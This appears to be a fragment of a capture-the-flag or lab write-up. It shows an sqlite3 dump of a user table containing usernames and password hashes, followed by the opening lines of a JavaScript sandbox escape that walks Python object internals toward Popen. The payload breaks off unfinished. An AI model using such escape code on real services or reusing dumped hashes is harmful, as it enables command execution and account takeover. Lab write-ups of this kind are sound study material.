 $sqlite3 user.db .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(80) NOT NULL,
password_hash VARCHAR(128) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
);
INSERT INTO user VALUES(1,'marco','649c9d65a206a75f5abe509fe128bce5');
INSERT INTO user VALUES(2,'app','a97588c0e2fa3a024876339e27aeb42e');
CREATE TABLE code_snippet (
id INTEGER NOT NULL,
user_id INTEGER NOT NULL,
code TEXT NOT NULL,
PRIMARY KEY (id),
FOREIGN KEY(user_id) REFERENCES user (id)
);
COMMIT;
hacked = object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
obj.__getattribute__
function findpopen(o) {
SAVE CODE
RUN CODE